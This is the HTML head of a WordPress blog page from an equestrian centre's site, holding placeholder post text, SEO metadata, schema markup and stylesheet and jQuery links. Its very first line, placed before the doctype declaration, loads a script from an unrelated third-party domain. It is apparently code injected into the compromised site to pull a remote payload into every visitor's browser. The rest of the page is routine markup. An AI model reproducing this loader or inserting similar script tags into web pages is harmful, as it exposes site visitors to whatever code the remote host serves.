

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6/
body_size: 21205
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>It is a long established fact that a reader will be Standard Part - Haras des sources - Centre équestre 77</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="A wonderful serenity has taken possssion of my entire souing like these sweet mornng spring whch enjoy with my whole heart I am alone, and feel the charm of existenceths spot whch was create For the bliss of souls like mineing am so happy my dear frend so absori bed in the exquste sens of" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin9342"/>
	<link rel="canonical" href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Haras des sources - Centre équestre 77 -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="It is a long established fact that a reader will be Standard Part - Haras des sources - Centre équestre 77" />
		<meta property="og:description" content="A wonderful serenity has taken possssion of my entire souing like these sweet mornng spring whch enjoy with my whole heart I am alone, and feel the charm of existenceths spot whch was create For the bliss of souls like mineing am so happy my dear frend so absori bed in the exquste sens of" />
		<meta property="og:url" content="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6/" />
		<meta property="og:image" content="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n.jpg" />
		<meta property="og:image:secure_url" content="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n.jpg" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2019-10-20T02:37:36+00:00" />
		<meta property="article:modified_time" content="2019-10-20T02:37:36+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/harasdessources/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="It is a long established fact that a reader will be Standard Part - Haras des sources - Centre équestre 77" />
		<meta name="twitter:description" content="A wonderful serenity has taken possssion of my entire souing like these sweet mornng spring whch enjoy with my whole heart I am alone, and feel the charm of existenceths spot whch was create For the bliss of souls like mineing am so happy my dear frend so absori bed in the exquste sens of" />
		<meta name="twitter:image" content="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/haras-des-sources.com\/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6\/#blogposting","name":"It is a long established fact that a reader will be Standard Part - Haras des sources - Centre \u00e9questre 77","headline":"It is a long established fact that a reader will be Standard Part","author":{"@id":"https:\/\/haras-des-sources.com\/author\/admin9342\/#author"},"publisher":{"@id":"https:\/\/haras-des-sources.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/haras-des-sources.com\/wp-content\/uploads\/2019\/10\/blog-1-1.jpg","width":1200,"height":700,"caption":"image one"},"datePublished":"2019-10-20T02:37:36+02:00","dateModified":"2019-10-20T02:37:36+02:00","inLanguage":"en-US","commentCount":3,"mainEntityOfPage":{"@id":"https:\/\/haras-des-sources.com\/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6\/#webpage"},"isPartOf":{"@id":"https:\/\/haras-des-sources.com\/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6\/#webpage"},"articleSection":"Uncategorized, Articles, Codex, Dev, Stanrard, Web"},{"@type":"BreadcrumbList","@id":"https:\/\/haras-des-sources.com\/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com#listItem","position":1,"name":"Home","item":"https:\/\/haras-des-sources.com","nextItem":{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/haras-des-sources.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com\/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6\/#listItem","name":"It is a long established fact that a reader will be Standard Part"},"previousItem":{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com\/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6\/#listItem","position":3,"name":"It is a long established fact that a reader will be Standard Part","previousItem":{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/haras-des-sources.com\/#organization","name":"Haras des sources","url":"https:\/\/haras-des-sources.com\/","logo":{"@type":"ImageObject","url":"https:\/\/haras-des-sources.com\/wp-content\/uploads\/2022\/11\/cropped-cropped-305405941_116685671156825_1626642387488284976_n.jpg","@id":"https:\/\/haras-des-sources.com\/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6\/#organizationLogo","width":512,"height":512,"caption":"Haras des sources"},"image":{"@id":"https:\/\/haras-des-sources.com\/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/harasdessources\/"]},{"@type":"Person","@id":"https:\/\/haras-des-sources.com\/author\/admin9342\/#author","url":"https:\/\/haras-des-sources.com\/author\/admin9342\/","name":"admin9342","image":{"@type":"ImageObject","@id":"https:\/\/haras-des-sources.com\/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9d976e6fd6f03d531f954d49d40110530719324216ce8716f7447be996037755?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin9342"}},{"@type":"WebPage","@id":"https:\/\/haras-des-sources.com\/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6\/#webpage","url":"https:\/\/haras-des-sources.com\/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6\/","name":"It is a long established fact that a reader will be Standard Part - Haras des sources - Centre \u00e9questre 77","description":"A wonderful serenity has taken possssion of my entire souing like these sweet mornng spring whch enjoy with my whole heart I am alone, and feel the charm of existenceths spot whch was create For the bliss of souls like mineing am so happy my dear frend so absori bed in the exquste sens of","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/haras-des-sources.com\/#website"},"breadcrumb":{"@id":"https:\/\/haras-des-sources.com\/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6\/#breadcrumblist"},"author":{"@id":"https:\/\/haras-des-sources.com\/author\/admin9342\/#author"},"creator":{"@id":"https:\/\/haras-des-sources.com\/author\/admin9342\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/haras-des-sources.com\/wp-content\/uploads\/2019\/10\/blog-1-1.jpg","@id":"https:\/\/haras-des-sources.com\/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6\/#mainImage","width":1200,"height":700,"caption":"image one"},"primaryImageOfPage":{"@id":"https:\/\/haras-des-sources.com\/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6\/#mainImage"},"datePublished":"2019-10-20T02:37:36+02:00","dateModified":"2019-10-20T02:37:36+02:00"},{"@type":"WebSite","@id":"https:\/\/haras-des-sources.com\/#website","url":"https:\/\/haras-des-sources.com\/","name":"Haras des sources","inLanguage":"en-US","publisher":{"@id":"https:\/\/haras-des-sources.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Haras des sources - Centre équestre 77 &raquo; Feed" href="https://haras-des-sources.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haras des sources - Centre équestre 77 &raquo; Comments Feed" href="https://haras-des-sources.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haras des sources - Centre équestre 77 &raquo; It is a long established fact that a reader will be Standard Part Comments Feed" href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haras-des-sources.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharas-des-sources.com%2Fit-is-a-long-established-fact-that-a-reader-will-be-standard-part-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haras-des-sources.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharas-des-sources.com%2Fit-is-a-long-established-fact-that-a-reader-will-be-standard-part-6%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://haras-des-sources.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://haras-des-sources.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #131923;--wp--preset--color--light-green: #00fcfa;--wp--preset--color--deep-blue: #003796;--wp--preset--color--light-yellow: #ffe34c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://haras-des-sources.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='iconfont-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/iconfont.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/slick-slider.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://haras-des-sources.com/wp-content/plugins/happy-elementor-addons/assets/vendor/magnific-popup/magnific-popup.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/slicknav.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='uikit-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/uikit.min.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='buxiword-custom-el-widget-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/custom-el-widget.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='buxiword-main-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/main.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='buxiword-style-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='buxiword-inline-style-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/inline-style.css?ver=1.1.5' type='text/css' media='all' />
<style id='buxiword-inline-style-inline-css' type='text/css'>

        .elementor-inner {
            margin-left: -10px;
            margin-right: -10px;
        }
        
        .elementor-inner .elementor-section-wrap > section:first-of-type .elementor-editor-element-settings {
            display: block !important;
        }
        
        .elementor-inner .elementor-section-wrap > section:first-of-type .elementor-editor-element-settings li {
            display: inline-block !important;
        }
        
        .elementor-editor-active .elementor-editor-element-setting{
            height: 25px;
            line-height: 25px;
            text-align: center;
        }
        
        .elementor-section.elementor-section-boxed>.elementor-container {
		    max-width: 1170px !important;
		}

		.elementor-section-stretched.elementor-section-boxed .elementor-row{
            padding-left: 5px;
            padding-right: 5px;
        }

        .elementor-section-boxed .elementor-container.elementor-column-gap-extended {
            margin-left: -5px;
            margin-right: -5px;
        }
        
        .elementor-section-stretched.elementor-section-boxed .elementor-container.elementor-column-gap-extended {
            margin-left: auto;
            margin-right: auto;
        }   
    
/*# sourceURL=buxiword-inline-style-inline-css */
</style>
<link rel='stylesheet' id='buxiword-woocommerce-style-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Muli:600,700,800,900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='http://haras-des-sources.com/wp-content/plugins/themedraft-core/elementor-widgets/assets/fonts/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://haras-des-sources.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://haras-des-sources.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://haras-des-sources.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://haras-des-sources.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://haras-des-sources.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
